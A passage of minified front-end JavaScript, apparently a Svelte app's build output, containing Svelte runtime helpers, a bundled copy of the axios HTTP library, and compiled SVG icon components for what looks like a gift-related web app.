q(e,t,n){null==n?e.removeAttribute(t):e.getAttribute(t)!==n&&e.setAttribute(t,n)}function N(e,t){for(const n in t)q(e,n,t[n])}function A(e){return""===e?null:+e}function D(e){return Array.from(e.childNodes)}function L(e,t,n,r){for(let r=0;r<e.length;r+=1){const o=e[r];if(o.nodeName===t){let t=0;const i=[];for(;t<o.attributes.length;){const e=o.attributes[t++];n[e.name]||i.push(e.name)}for(let e=0;e<i.length;e++)o.removeAttribute(i[e]);return e.splice(r,1)[0]}}return r?_(t):C(t)}function B(e,t){t=""+t,e.wholeText!==t&&(e.data=t)}function I(e,t){e.value=null==t?"":t}function O(e,t){for(let n=0;n<e.options.length;n+=1){const r=e.options[n];if(r.__value===t)return void(r.selected=!0)}}function F(e,t,n){e.classList[n?"add":"remove"](t)}function H(e,t){const n=document.createEvent("CustomEvent");return n.initCustomEvent(e,!1,!1,t),n}const R=new Set;let P,M=0;function z(e,t,n,r,o,i,s,a=0){const l=16.666/r;let c="{\n";for(let e=0;e<=1;e+=l){const r=t+(n-t)*i(e);c+=100*e+`%{${s(r,1-r)}}\n`}const u=c+`100% {${s(n,1-n)}}\n}`,d=`__svelte_${function(e){let t=5381,n=e.length;for(;n--;)t=(t<<5)-t^e.charCodeAt(n);return t>>>0}(u)}_${a}`,p=e.ownerDocument;R.add(p);const f=p.__svelte_stylesheet||(p.__svelte_stylesheet=p.head.appendChild(C("style")).sheet),h=p.__svelte_rules||(p.__svelte_rules={});h[d]||(h[d]=!0,f.insertRule(`@keyframes ${d} ${u}`,f.cssRules.length));const m=e.style.animation||"";return e.style.animation=`${m?`${m}, `:""}${d} ${r}ms linear ${o}ms 1 both`,M+=1,d}function W(e,t){const n=(e.style.animation||"").split(", "),r=n.filter(t?e=>e.indexOf(t)<0:e=>-1===e.indexOf("__svelte")),o=n.length-r.length;o&&(e.style.animation=r.join(", "),M-=o,M||g((()=>{M||(R.forEach((e=>{const t=e.__svelte_stylesheet;let n=t.cssRules.length;for(;n--;)t.deleteRule(n);e.__svelte_rules={}})),R.clear())})))}function U(e){P=e}function V(){if(!P)throw new Error("Function called outside component initialization");return P}function X(e){V().$$.on_mount.push(e)}function Z(){const e=V();return(t,n)=>{const r=e.$$.callbacks[t];if(r){const o=H(t,n);r.slice().forEach((t=>{t.call(e,o)}))}}}function Q(e,t){const n=e.$$.callbacks[t.type];n&&n.slice().forEach((e=>e(t)))}const G=[],J=[],Y=[],K=[],ee=Promise.resolve();let te=!1;function ne(e){Y.push(e)}function re(e){K.push(e)}let oe=!1;const ie=new Set;function se(){if(!oe){oe=!0;do{for(let e=0;e<G.length;e+=1){const t=G[e];U(t),ae(t.$$)}for(U(null),G.length=0;J.length;)J.pop()();for(let e=0;e<Y.length;e+=1){const t=Y[e];ie.has(t)||(ie.add(t),t())}Y.length=0}while(G.length);for(;K.length;)K.pop()();te=!1,oe=!1,ie.clear()}}function ae(e){if(null!==e.fragment){e.update(),s(e.before_update);const t=e.dirty;e.dirty=[-1],e.fragment&&e.fragment.p(e.ctx,t),e.after_update.forEach(ne)}}let le;function ce(e,t,n){e.dispatchEvent(H(`${t?"intro":"outro"}${n}`))}const ue=new Set;let de;function pe(){de={r:0,c:[],p:de}}function fe(){de.r||s(de.c),de=de.p}function he(e,t){e&&e.i&&(ue.delete(e),e.i(t))}function me(e,t,n,r){if(e&&e.o){if(ue.has(e))return;ue.add(e),de.c.push((()=>{ue.delete(e),r&&(n&&e.d(1),r())})),e.o(t)}}const ge={duration:0};function ve(e,r,o,i){let l=r(e,o),c=i?0:1,u=null,d=null,p=null;function f(){p&&W(e,p)}function h(e,t){const n=e.b-c;return t*=Math.abs(n),{a:c,b:e.b,d:n,duration:t,start:e.start,end:e.start+t,group:e.group}}function x(r){const{delay:o=0,duration:i=300,easing:a=n,tick:x=t,css:b}=l||ge,$={start:m()+o,b:r};r||($.group=de,de.r+=1),u||d?d=$:(b&&(f(),p=z(e,c,r,i,o,a,b)),r&&x(0,1),u=h($,i),ne((()=>ce(e,r,"start"))),function(e){let t;0===v.size&&g(y),new Promise((n=>{v.add(t={c:e,f:n})}))}((t=>{if(d&&t>d.start&&(u=h(d,i),d=null,ce(e,u.b,"start"),b&&(f(),p=z(e,c,u.b,u.duration,0,a,l.css))),u)if(t>=u.end)x(c=u.b,1-c),ce(e,u.b,"end"),d||(u.b?f():--u.group.r||s(u.group.c)),u=null;else if(t>=u.start){const e=t-u.start;c=u.a+u.d*a(e/u.duration),x(c,1-c)}return!(!u&&!d)})))}return{run(e){a(l)?(le||(le=Promise.resolve(),le.then((()=>{le=null}))),le).then((()=>{l=l(),x(e)})):x(e)},end(){f(),u=d=null}}}const ye="undefined"!=typeof window?window:void 0!=={HOST:"https://dd-gift.herokuapp.com"}?{HOST:"https://dd-gift.herokuapp.com"}:global;function xe(e,t){const n={},r={},o={$$scope:1};let i=e.length;for(;i--;){const s=e[i],a=t[i];if(a){for(const e in s)e in a||(r[e]=1);for(const e in a)o[e]||(n[e]=a[e],o[e]=1);e[i]=a}else for(const e in s)o[e]=1}for(const e in r)e in n||(n[e]=void 0);return n}function be(e,t,n){const r=e.$$.props[t];void 0!==r&&(e.$$.bound[r]=n,n(e.$$.ctx[r]))}function $e(e){e&&e.c()}function we(e,t,n){const{fragment:r,on_mount:i,on_destroy:l,after_update:c}=e.$$;r&&r.m(t,n),ne((()=>{const t=i.map(o).filter(a);l?l.push(...t):s(t),e.$$.on_mount=[]})),c.forEach(ne)}function Ce(e,t){const n=e.$$;null!==n.fragment&&(s(n.on_destroy),n.fragment&&n.fragment.d(t),n.on_destroy=n.fragment=null,n.ctx=[])}function _e(e,t){-1===e.$$.dirty[0]&&(G.push(e),te||(te=!0,ee.then(se)),e.$$.dirty.fill(0)),e.$$.dirty[t/31|0]|=1<<t%31}function ke(e,n,r,o,a,l,c=[-1]){const u=P;U(e);const d=n.props||{},p=e.$$={fragment:null,ctx:null,props:l,update:t,not_equal:a,bound:i(),on_mount:[],on_destroy:[],before_update:[],after_update:[],context:new Map(u?u.$$.context:[]),callbacks:i(),dirty:c,skip_bound:!1};let f=!1;if(p.ctx=r?r(e,d,((t,n,...r)=>{const o=r.length?r[0]:n;return p.ctx&&a(p.ctx[t],p.ctx[t]=o)&&(!p.skip_bound&&p.bound[t]&&p.bound[t](o),f&&_e(e,t)),n})):[],p.update(),f=!0,s(p.before_update),p.fragment=!!o&&o(p.ctx),n.target){if(n.hydrate){const e=D(n.target);p.fragment&&p.fragment.l(e),e.forEach($)}else p.fragment&&p.fragment.c();n.intro&&he(e.$$.fragment),we(e,n.target,n.anchor),se()}U(u)}class je{$destroy(){Ce(this,1),this.$destroy=t}$on(e,t){const n=this.$$.callbacks[e]||(this.$$.callbacks[e]=[]);return n.push(t),()=>{const e=n.indexOf(t);-1!==e&&n.splice(e,1)}}$set(e){var t;this.$$set&&(t=e,0!==Object.keys(t).length)&&(this.$$.skip_bound=!0,this.$$set(e),this.$$.skip_bound=!1)}}var Ee=function(e,t){return function(){for(var n=new Array(arguments.length),r=0;r<n.length;r++)n[r]=arguments[r];return e.apply(t,n)}},Te=Object.prototype.toString;function Se(e){return"[object Array]"===Te.call(e)}function qe(e){return void 0===e}function Ne(e){return null!==e&&"object"==typeof e}function Ae(e){if("[object Object]"!==Te.call(e))return!1;var t=Object.getPrototypeOf(e);return null===t||t===Object.prototype}function De(e){return"[object Function]"===Te.call(e)}function Le(e,t){if(null!=e)if("object"!=typeof e&&(e=[e]),Se(e))for(var n=0,r=e.length;n<r;n++)t.call(null,e[n],n,e);else for(var o in e)Object.prototype.hasOwnProperty.call(e,o)&&t.call(null,e[o],o,e)}var Be={isArray:Se,isArrayBuffer:function(e){return"[object ArrayBuffer]"===Te.call(e)},isBuffer:function(e){return null!==e&&!qe(e)&&null!==e.constructor&&!qe(e.constructor)&&"function"==typeof e.constructor.isBuffer&&e.constructor.isBuffer(e)},isFormData:function(e){return"undefined"!=typeof FormData&&e instanceof FormData},isArrayBufferView:function(e){return"undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(e):e&&e.buffer&&e.buffer instanceof ArrayBuffer},isString:function(e){return"string"==typeof e},isNumber:function(e){return"number"==typeof e},isObject:Ne,isPlainObject:Ae,isUndefined:qe,isDate:function(e){return"[object Date]"===Te.call(e)},isFile:function(e){return"[object File]"===Te.call(e)},isBlob:function(e){return"[object Blob]"===Te.call(e)},isFunction:De,isStream:function(e){return Ne(e)&&De(e.pipe)},isURLSearchParams:function(e){return"undefined"!=typeof URLSearchParams&&e instanceof URLSearchParams},isStandardBrowserEnv:function(){return("undefined"==typeof navigator||"ReactNative"!==navigator.product&&"NativeScript"!==navigator.product&&"NS"!==navigator.product)&&("undefined"!=typeof window&&"undefined"!=typeof document)},forEach:Le,merge:function e(){var t={};function n(n,r){Ae(t[r])&&Ae(n)?t[r]=e(t[r],n):Ae(n)?t[r]=e({},n):Se(n)?t[r]=n.slice():t[r]=n}for(var r=0,o=arguments.length;r<o;r++)Le(arguments[r],n);return t},extend:function(e,t,n){return Le(t,(function(t,r){e[r]=n&&"function"==typeof t?Ee(t,n):t})),e},trim:function(e){return e.replace(/^\s*/,"").replace(/\s*$/,"")},stripBOM:function(e){return 65279===e.charCodeAt(0)&&(e=e.slice(1)),e}};function Ie(e){return encodeURIComponent(e).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}var Oe=function(e,t,n){if(!t)return e;var r;if(n)r=n(t);else if(Be.isURLSearchParams(t))r=t.toString();else{var o=[];Be.forEach(t,(function(e,t){null!=e&&(Be.isArray(e)?t+="[]":e=[e],Be.forEach(e,(function(e){Be.isDate(e)?e=e.toISOString():Be.isObject(e)&&(e=JSON.stringify(e)),o.push(Ie(t)+"="+Ie(e))})))})),r=o.join("&")}if(r){var i=e.indexOf("#");-1!==i&&(e=e.slice(0,i)),e+=(-1===e.indexOf("?")?"?":"&")+r}return e};function Fe(){this.handlers=[]}Fe.prototype.use=function(e,t){return this.handlers.push({fulfilled:e,rejected:t}),this.handlers.length-1},Fe.prototype.eject=function(e){this.handlers[e]&&(this.handlers[e]=null)},Fe.prototype.forEach=function(e){Be.forEach(this.handlers,(function(t){null!==t&&e(t)}))};var He=Fe,Re=function(e,t,n){return Be.forEach(n,(function(n){e=n(e,t)})),e},Pe=function(e){return!(!e||!e.__CANCEL__)},Me=function(e,t){Be.forEach(e,(function(n,r){r!==t&&r.toUpperCase()===t.toUpperCase()&&(e[t]=n,delete e[r])}))},ze=function(e,t,n,r,o){return function(e,t,n,r,o){return e.config=t,n&&(e.code=n),e.request=r,e.response=o,e.isAxiosError=!0,e.toJSON=function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code}},e}(new Error(e),t,n,r,o)},We=Be.isStandardBrowserEnv()?{write:function(e,t,n,r,o,i){var s=[];s.push(e+"="+encodeURIComponent(t)),Be.isNumber(n)&&s.push("expires="+new Date(n).toGMTString()),Be.isString(r)&&s.push("path="+r),Be.isString(o)&&s.push("domain="+o),!0===i&&s.push("secure"),document.cookie=s.join("; ")},read:function(e){var t=document.cookie.match(new RegExp("(^|;\\s*)("+e+")=([^;]*)"));return t?decodeURIComponent(t[3]):null},remove:function(e){this.write(e,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}},Ue=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"],Ve=Be.isStandardBrowserEnv()?function(){var e,t=/(msie|trident)/i.test(navigator.userAgent),n=document.createElement("a");function r(e){var r=e;return t&&(n.setAttribute("href",r),r=n.href),n.setAttribute("href",r),{href:n.href,protocol:n.protocol?n.protocol.replace(/:$/,""):"",host:n.host,search:n.search?n.search.replace(/^\?/,""):"",hash:n.hash?n.hash.replace(/^#/,""):"",hostname:n.hostname,port:n.port,pathname:"/"===n.pathname.charAt(0)?n.pathname:"/"+n.pathname}}return e=r(window.location.href),function(t){var n=Be.isString(t)?r(t):t;return n.protocol===e.protocol&&n.host===e.host}}():function(){return!0},Xe=function(e){return new Promise((function(t,n){var r=e.data,o=e.headers;Be.isFormData(r)&&delete o["Content-Type"];var i=new XMLHttpRequest;if(e.auth){var s=e.auth.username||"",a=e.auth.password?unescape(encodeURIComponent(e.auth.password)):"";o.Authorization="Basic "+btoa(s+":"+a)}var l=function(e,t){return e&&!/^([a-z][a-z\d\+\-\.]*:)?\/\//i.test(t)?function(e,t){return t?e.replace(/\/+$/,"")+"/"+t.replace(/^\/+/,""):e}(e,t):t}(e.baseURL,e.url);if(i.open(e.method.toUpperCase(),Oe(l,e.params,e.paramsSerializer),!0),i.timeout=e.timeout,i.onreadystatechange=function(){if(i&&4===i.readyState&&(0!==i.status||i.responseURL&&0===i.responseURL.indexOf("file:"))){var r,o,s,a,l,c="getAllResponseHeaders"in i?(r=i.getAllResponseHeaders(),l={},r?(Be.forEach(r.split("\n"),(function(e){if(a=e.indexOf(":"),o=Be.trim(e.substr(0,a)).toLowerCase(),s=Be.trim(e.substr(a+1)),o){if(l[o]&&Ue.indexOf(o)>=0)return;l[o]="set-cookie"===o?(l[o]?l[o]:[]).concat([s]):l[o]?l[o]+", "+s:s}})),l):l):null,u={data:e.responseType&&"text"!==e.responseType?i.response:i.responseText,status:i.status,statusText:i.statusText,headers:c,config:e,request:i};!function(e,t,n){var r=n.config.validateStatus;n.status&&r&&!r(n.status)?t(ze("Request failed with status code "+n.status,n.config,null,n.request,n)):e(n)}(t,n,u),i=null}},i.onabort=function(){i&&(n(ze("Request aborted",e,"ECONNABORTED",i)),i=null)},i.onerror=function(){n(ze("Network Error",e,null,i)),i=null},i.ontimeout=function(){var t="timeout of "+e.timeout+"ms exceeded";e.timeoutErrorMessage&&(t=e.timeoutErrorMessage),n(ze(t,e,"ECONNABORTED",i)),i=null},Be.isStandardBrowserEnv()){var c=(e.withCredentials||Ve(l))&&e.xsrfCookieName?We.read(e.xsrfCookieName):void 0;c&&(o[e.xsrfHeaderName]=c)}if("setRequestHeader"in i&&Be.forEach(o,(function(e,t){void 0===r&&"content-type"===t.toLowerCase()?delete o[t]:i.setRequestHeader(t,e)})),Be.isUndefined(e.withCredentials)||(i.withCredentials=!!e.withCredentials),e.responseType)try{i.responseType=e.responseType}catch(t){if("json"!==e.responseType)throw t}"function"==typeof e.onDownloadProgress&&i.addEventListener("progress",e.onDownloadProgress),"function"==typeof e.onUploadProgress&&i.upload&&i.upload.addEventListener("progress",e.onUploadProgress),e.cancelToken&&e.cancelToken.promise.then((function(e){i&&(i.abort(),n(e),i=null)})),r||(r=null),i.send(r)}))},Ze={"Content-Type":"application/x-www-form-urlencoded"};function Qe(e,t){!Be.isUndefined(e)&&Be.isUndefined(e["Content-Type"])&&(e["Content-Type"]=t)}var Ge,Je={adapter:(("undefined"!=typeof XMLHttpRequest||"undefined"!=typeof process&&"[object process]"===Object.prototype.toString.call(process))&&(Ge=Xe),Ge),transformRequest:[function(e,t){return Me(t,"Accept"),Me(t,"Content-Type"),Be.isFormData(e)||Be.isArrayBuffer(e)||Be.isBuffer(e)||Be.isStream(e)||Be.isFile(e)||Be.isBlob(e)?e:Be.isArrayBufferView(e)?e.buffer:Be.isURLSearchParams(e)?(Qe(t,"application/x-www-form-urlencoded;charset=utf-8"),e.toString()):Be.isObject(e)?(Qe(t,"application/json;charset=utf-8"),JSON.stringify(e)):e}],transformResponse:[function(e){if("string"==typeof e)try{e=JSON.parse(e)}catch(e){}return e}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,validateStatus:function(e){return e>=200&&e<300}};Je.headers={common:{Accept:"application/json, text/plain, */*"}},Be.forEach(["delete","get","head"],(function(e){Je.headers[e]={}})),Be.forEach(["post","put","patch"],(function(e){Je.headers[e]=Be.merge(Ze)}));var Ye=Je;function Ke(e){e.cancelToken&&e.cancelToken.throwIfRequested()}var et=function(e){return Ke(e),e.headers=e.headers||{},e.data=Re(e.data,e.headers,e.transformRequest),e.headers=Be.merge(e.headers.common||{},e.headers[e.method]||{},e.headers),Be.forEach(["delete","get","head","post","put","patch","common"],(function(t){delete e.headers[t]})),(e.adapter||Ye.adapter)(e).then((function(t){return Ke(e),t.data=Re(t.data,t.headers,e.transformResponse),t}),(function(t){return Pe(t)||(Ke(e),t&&t.response&&(t.response.data=Re(t.response.data,t.response.headers,e.transformResponse))),Promise.reject(t)}))},tt=function(e,t){t=t||{};var n={},r=["url","method","data"],o=["headers","auth","proxy","params"],i=["baseURL","transformRequest","transformResponse","paramsSerializer","timeout","timeoutMessage","withCredentials","adapter","responseType","xsrfCookieName","xsrfHeaderName","onUploadProgress","onDownloadProgress","decompress","maxContentLength","maxBodyLength","maxRedirects","transport","httpAgent","httpsAgent","cancelToken","socketPath","responseEncoding"],s=["validateStatus"];function a(e,t){return Be.isPlainObject(e)&&Be.isPlainObject(t)?Be.merge(e,t):Be.isPlainObject(t)?Be.merge({},t):Be.isArray(t)?t.slice():t}function l(r){Be.isUndefined(t[r])?Be.isUndefined(e[r])||(n[r]=a(void 0,e[r])):n[r]=a(e[r],t[r])}Be.forEach(r,(function(e){Be.isUndefined(t[e])||(n[e]=a(void 0,t[e]))})),Be.forEach(o,l),Be.forEach(i,(function(r){Be.isUndefined(t[r])?Be.isUndefined(e[r])||(n[r]=a(void 0,e[r])):n[r]=a(void 0,t[r])})),Be.forEach(s,(function(r){r in t?n[r]=a(e[r],t[r]):r in e&&(n[r]=a(void 0,e[r]))}));var c=r.concat(o).concat(i).concat(s),u=Object.keys(e).concat(Object.keys(t)).filter((function(e){return-1===c.indexOf(e)}));return Be.forEach(u,l),n};function nt(e){this.defaults=e,this.interceptors={request:new He,response:new He}}nt.prototype.request=function(e){"string"==typeof e?(e=arguments[1]||{}).url=arguments[0]:e=e||{},(e=tt(this.defaults,e)).method?e.method=e.method.toLowerCase():this.defaults.method?e.method=this.defaults.method.toLowerCase():e.method="get";var t=[et,void 0],n=Promise.resolve(e);for(this.interceptors.request.forEach((function(e){t.unshift(e.fulfilled,e.rejected)})),this.interceptors.response.forEach((function(e){t.push(e.fulfilled,e.rejected)}));t.length;)n=n.then(t.shift(),t.shift());return n},nt.prototype.getUri=function(e){return e=tt(this.defaults,e),Oe(e.url,e.params,e.paramsSerializer).replace(/^\?/,"")},Be.forEach(["delete","get","head","options"],(function(e){nt.prototype[e]=function(t,n){return this.request(tt(n||{},{method:e,url:t,data:(n||{}).data}))}})),Be.forEach(["post","put","patch"],(function(e){nt.prototype[e]=function(t,n,r){return this.request(tt(r||{},{method:e,url:t,data:n}))}}));var rt=nt;function ot(e){this.message=e}ot.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},ot.prototype.__CANCEL__=!0;var it=ot;function st(e){if("function"!=typeof e)throw new TypeError("executor must be a function.");var t;this.promise=new Promise((function(e){t=e}));var n=this;e((function(e){n.reason||(n.reason=new it(e),t(n.reason))}))}st.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},st.source=function(){var e;return{token:new st((function(t){e=t})),cancel:e}};var at=st;function lt(e){var t=new rt(e),n=Ee(rt.prototype.request,t);return Be.extend(n,rt.prototype,t),Be.extend(n,t),n}var ct=lt(Ye);ct.Axios=rt,ct.create=function(e){return lt(tt(ct.defaults,e))},ct.Cancel=it,ct.CancelToken=at,ct.isCancel=Pe,ct.all=function(e){return Promise.all(e)},ct.spread=function(e){return function(t){return e.apply(null,t)}},ct.isAxiosError=function(e){return"object"==typeof e&&!0===e.isAxiosError};var ut=ct,dt=ct;ut.default=dt;var pt=ut;const ft=`${window.location.origin}/`,ht=pt.create({baseURL:ft}),mt=pt.create({baseURL:"https://dd-gift.herokuapp.com"});function gt(e){let n,o,i,s,a,l,c,u,d,p,f=[{viewBox:"0 0 30 30"},{fill:"#333333"},{xmlns:"http://www.w3.org/2000/svg"},e[0]],h={};for(let e=0;e<f.length;e+=1)h=r(h,f[e]);return{c(){n=_("svg"),o=_("g"),i=_("path"),s=_("path"),a=_("path"),l=_("path"),c=_("path"),u=_("defs"),d=_("clipPath"),p=_("rect"),this.h()},l(e){n=L(e,"svg",{viewBox:!0,fill:!0,xmlns:!0},1);var t=D(n);o=L(t,"g",{"clip-path":!0},1);var r=D(o);i=L(r,"path",{d:!0,fill:!0},1),D(i).forEach($),s=L(r,"path",{d:!0,fill:!0},1),D(s).forEach($),a=L(r,"path",{d:!0,fill:!0},1),D(a).forEach($),l=L(r,"path",{d:!0,fill:!0},1),D(l).forEach($),c=L(r,"path",{d:!0,fill:!0},1),D(c).forEach($),r.forEach($),u=L(t,"defs",{},1);var f=D(u);d=L(f,"clipPath",{id:!0},1);var h=D(d);p=L(h,"rect",{width:!0,height:!0,fill:!0,transform:!0},1),D(p).forEach($),h.forEach($),f.forEach($),t.forEach($),this.h()},h(){q(i,"d","M5 11.9688V15.3771H13.8054V11.1388H5.82721C5.60757 11.1395 5.39716 11.2275 5.24211 11.3831C5.08706 11.5387 5 11.7492 5 11.9688Z"),q(i,"fill","#333333"),q(s,"d","M24.1695 11.1445H16.1914V15.3825H24.9967V11.9688C24.9952 11.7501 24.9075 11.5408 24.7526 11.3865C24.5978 11.2321 24.3882 11.1453 24.1695 11.1445Z"),q(s,"fill","#333333"),q(a,"d","M5.48829 26.5633C5.48792 26.6722 5.50907 26.7803 5.55056 26.8811C5.59206 26.9818 5.65305 27.0736 5.73005 27.1507C5.80705 27.2278 5.89853 27.2888 5.99924 27.3304C6.09995 27.3721 6.20797 27.3935 6.31695 27.3933H13.8052V17.7944H5.48829V26.5633Z"),q(a,"fill","#333333"),q(l,"d","M16.1943 27.3933H23.6827C23.7917 27.3935 23.8997 27.3721 24.0005 27.3304C24.1012 27.2888 24.1929 27.2278 24.27 27.1507C24.3471 27.0736 24.4082 26.9818 24.4498 26.8811C24.4915 26.7803 24.5129 26.6723 24.5127 26.5633V17.7944H16.1943V27.3933Z"),q(l,"fill","#333333"),q(c,"d","M23.3327 6.22312C23.472 5.54044 23.3741 4.83057 23.0552 4.21109C22.7363 3.59161 22.2155 3.09951 21.5789 2.81619C20.9954 2.57169 20.3622 2.46878 19.7313 2.51548C19.1003 2.56218 18.4894 2.75737 17.9482 3.08513C17.0005 3.68584 16.2142 4.50933 15.6582 5.48399C15.376 5.92277 15.1186 6.37721 14.8871 6.84471C14.6552 6.37763 14.3983 5.92324 14.1173 5.48399C13.5578 4.51196 12.7723 3.68923 11.8273 3.08513C11.2861 2.75737 10.6751 2.56218 10.0442 2.51548C9.41319 2.46878 8.78012 2.57169 8.19657 2.81619C7.55987 3.0993 7.03894 3.59155 6.72001 4.21109C6.40108 4.83063 6.30328 5.54042 6.44279 6.22312C7.32879 9.69153 13.6539 9.91817 14.8227 9.93077H14.9529C16.1216 9.91817 22.4467 9.69153 23.3327 6.22312ZM8.17419 5.77957C8.13742 5.50398 8.19212 5.22383 8.32993 4.98235C8.46774 4.74086 8.68101 4.5513 8.93699 4.44277C9.17331 4.33881 9.42907 4.28617 9.68723 4.28866C10.1272 4.29527 10.558 4.41486 10.9385 4.63584C11.6305 5.09849 12.2028 5.7187 12.6084 6.44558C12.9476 6.96434 13.2453 7.50921 13.4986 8.0749C11.1485 7.85515 8.51291 7.12187 8.17419 5.77957ZM21.6013 5.77957C21.2584 7.12187 18.6256 7.85378 16.2826 8.07353C16.5364 7.5081 16.834 6.96327 17.1727 6.44422C17.5788 5.71803 18.151 5.09833 18.8426 4.63584C19.2228 4.41402 19.6537 4.29395 20.0938 4.28729C20.3525 4.28461 20.6087 4.33725 20.8454 4.44141C21.1001 4.55198 21.3117 4.74264 21.4481 4.9844C21.5845 5.22615 21.6383 5.50583 21.6013 5.78094V5.77957Z"),q(c,"fill","#333333"),q(o,"clip-path","url(#clip0)"),q(p,"width","20"),q(p,"height","24.8933"),q(p,"fill","white"),q(p,"transform","translate(5 2.5)"),q(d,"id","clip0"),N(n,h)},m(e,t){b(e,n,t),x(n,o),x(o,i),x(o,s),x(o,a),x(o,l),x(o,c),x(n,u),x(u,d),x(d,p)},p(e,[t]){N(n,h=xe(f,[{viewBox:"0 0 30 30"},{fill:"#333333"},{xmlns:"http://www.w3.org/2000/svg"},1&t&&e[0]]))},i:t,o:t,d(e){e&&$(n)}}}function vt(e,t,n){return e.$$set=e=>{n(0,t=r(r({},t),p(e)))},[t=p(t)]}class yt extends je{constructor(e){super(),ke(this,e,vt,gt,l,{})}}function xt(e){let n,o,i=[{viewBox:"0 0 6 10"},{fill:"none"},{xmlns:"http://www.w3.org/2000/svg"},e[0]],s={};for(let e=0;e<i.length;e+=1)s=r(s,i[e]);return{c(){n=_("svg"),o=_("path"),this.h()},l(e){n=L(e,"svg",{viewBox:!0,fill:!0,xmlns:!0},1);var t=D(n);o=L(t,"path",{d:!0,fill:!0},1),D(o).forEach($),t.forEach($),this.h()},h(){q(o,"d","M5.2582 1.76668L2.02487 5.00002L5.2582 8.23335C5.5832 8.55835 5.5832 9.08335 5.2582 9.40835C4.9332 9.73335 4.4082 9.73335 4.0832 9.40835L0.258203 5.58335C-0.0667977 5.25835 -0.0667977 4.73335 0.258203 4.40835L4.0832 0.58335C4.4082 0.25835 4.9332 0.25835 5.2582 0.58335C5.57487 0.90835 5.5832 1.44168 5.2582 1.76668Z"),q(o,"fill","#333333"),N(n,s)},m(e,t){b(e,n,t),x(n,o)},p(e,[t]){N(n,s=xe(i,[{viewBox:"0 0 6 10"},{fill:"none"},{xmlns:"http://www.w3.org/2000/svg"},1&t&&e[0]]))},i:t,o:t,d(e){e&&$(n)}}}function bt(e,t,n){return e.$$set=e=>{n(0,t=r(r({},t),p(e)))},[t=p(t)]}class $t extends je{constructor(e){super(),ke(this,e,bt,xt,l,{})}}function wt(e){let n,o,i=[{viewBox:"0 0 14 9"},{fill:"none"},{xmlns:"http://www.w3.org/2000/svg"},e[0]],s={};for(let e=0;e<i.length;e+=1)s=r(s,i[e]);return{c(){n=_("svg"),o=_("path"),this.h()},l(e){n=L(e,"svg",{viewBox:!0,fill:!0,xmlns:!0},1);var t=D(n);o=L(t,"path",{d:!0,fill:!0},1),D(o).forEach($),t.forEach($),this.h()},h(){q(o,"d","M2.15039 0.612451L7.00039 5.46245L11.8504 0.612451C12.3379 0.124951 13.1254 0.124951 13.6129 0.612451C14.1004 1.09995 14.1004 1.88745 13.6129 2.37495L7.87539 8.11245C7.38789 8.59995 6.60039 8.59995 6.11289 8.11245L0.375391 2.37495C-0.112109 1.88745 -0.112109 1.09995 0.375391 0.612451C0.862891 0.137451 1.66289 0.124951 2.15039 0.612451Z"),q(o,"fill","#333333"),N(n,s)},m(e,t){b(e,n,t),x(n,o)},p(e,[t]){N(n,s=xe(i,[{viewBox:"0 0 14 9"},{fill:"none"},{xmlns:"http://www.w3.org/2000/svg"},1&t&&e[0]]))},i:t,o:t,d(e){e&&$(n)}}}function Ct(e,t,n){return e.$$set=e=>{n(0,t=r(r({},t),p(e)))},[t=p(t)]}class _t extends je{constructor(e){super(),ke(this,e,Ct,wt,l,{})}}function kt(e){let n,o,i=[{viewBox:"0 0 16 17"},{fill:"none"},{xmlns:"http://www.w3.org/2000/svg"},e[0]],s={};for(let e=0;e<i.length;e+=1)s=r(s,i[e]);return{c(){n=_("svg"),o=_("path"),this.h()},l(e){n=L(e,"svg",{viewBox:!0,fill:!0,xmlns:!0},1);var t=D(n);o=L(t,"path",{"fill-rule":!0,"clip-rule":!0,d:!0,fill:!0},1),D(o).forEach($),t.forEach($),this.h()},h(){q(o,"fill-rule","evenodd"),q(o,"clip-rule","evenodd"),q(o,"d","M7.0003 14.2013C7.0003 14.7536 7.44801 15.2013 8.0003 15.2013C8.55258 15.2013 9.0003 14.7536 9.0003 14.2013V9.20098H14.0006C14.5529 9.20098 15.0006 8.75326 15.0006 8.20098C15.0006 7.64869 14.5529 7.20098 14.0006 7.20098H9.0003V2.20068C9.0003 1.6484 8.55258 1.20068 8.0003 1.20068C7.44801 1.20068 7.0003 1.6484 7.0003 2.20068V7.20098H2C1.44772 7.20098 1 7.64869 1 8.20098C1 8.75326 1.44772 9.20098 2 9.20098H7.0003V14.2013Z"),q(o,"fill","#666666"),N(n,s)},m(e,t){b(e,n,t),x(n,o)},p(e,[t]){N(n,s=xe(i,[{viewBox:"0 0 16 17"},{fill:"none"},{xmlns:"http://www.w3.org/2000/svg"},1&t&&e[0]]))},i:t,o:t,d(e){e&&$(n)}}}function jt(e,t,n){return e.$$set=e=>{n(0,t=r(r({},t),p(e)))},[t=p(t)]}class Et extends je{constructor(e){super(),ke(this,e,jt,kt,l,{})}}function Tt(e){let n,o,i=[{viewBox:"0 0 13 13"},{fill:"none"},{xmlns:"http://www.w3.org/2000/svg"},e[0]],s={};for(let e=0;e<i.length;e+=1)s=r(s,i[e]);return{c(){n=_("svg"),o=_("path"),this.h()},l(e){n=L(e,"svg",{viewBox:!0,fill:!0,xmlns:!0},1);var t=D(n);o=L(t,"path",{"fill-rule":!0,"clip-rule":!0,d:!0},1),D(o).forEach($),t.forEach($),this.h()},h(){q(o,"fill-rule","evenodd"),q(o,"clip-rule","evenodd"),q(o,"d","M1.48229 0.774989C1.28703 0.579727 0.970444 0.579727 0.775182 0.774989C0.579919 0.970252 0.579919 1.28683 0.775182 1.4821L5.84326 6.55017L0.775182 11.6182C0.579919 11.8135 0.579919 12.1301 0.775182 12.3254C0.970444 12.5206 1.28703 12.5206 1.48229 12.3254L6.55036 7.25728L11.6183 